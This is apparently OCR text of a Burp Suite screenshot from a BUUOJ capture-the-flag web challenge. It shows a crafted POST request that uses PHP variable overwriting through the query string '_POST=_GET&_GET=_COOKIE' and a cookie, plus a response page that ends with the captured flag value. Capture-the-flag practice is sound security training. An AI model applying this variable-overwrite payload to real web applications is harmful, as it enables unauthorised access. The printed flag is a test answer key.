 Go Cancel < > Target: http://1c51282b-39bb-4e30-9928-0bb0d1a98051.node3.buuoj.cn
Request
Raw Params Headers Hex
POST /?_POST=_GET&_GET=_COOKIE HTTP/1.1
Host: 1c51282b-39bb-4e30-9928-0bb0d1a98051.node3.buuoj.cn
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/84.0.4147.89 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Connection: close
Cookie: flag=1
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
? < + > _POST=_GET&flag=1 0 matches
Response
Raw Headers Hex HTML Render
<!--go to top end-->
<!--jquery script load-->
<script src="assets/js/jquery.js"></script>
<!--Isotope script load-->
<script src="assets/js/isotope.pkgd.js"></script>
<!-- magnific popup script load-->
<script src="assets/js/jquery.magnific-popup.js"></script>
<!--way point script load-->
<script src="assets/js/waypoints.min.js"></script>
<!--line progress bar script load-->
<script src="assets/js/circle-progress.min.js"></script>
<!-- counter up script load-->
<script src="assets/js/typed.js"></script>
<!-- typed script load-->
<script src="assets/js/jquery.counterup.min.js"></script>
<!--Owl carousel script load-->
<script src="assets/js/owl.carousel.min.js"></script>
<!--Image load script -->
<script src="assets/js/imagesloaded.pkgd.js"></script>
<!--Bootstrap v3 script load here-->
<script src="assets/js/bootstrap.min.js"></script>
<!--Slick Nav Js File Load-->
<script src="assets/js/jquery.slicknav.min.js"></script>
<!--Wow Js File Load-->
<script src="assets/js/wow.min.js"></script>
<!--Wow Js File Load-->
<script src="assets/js/scrollspy.js"></script>
<!--Main js file load-->
<script src="assets/js/main.js"></script>
</body>
</html>
the flag is: flag{b259c46d-9588-44fc-bc23-c5f8a534d079}
? < + > flag 2 m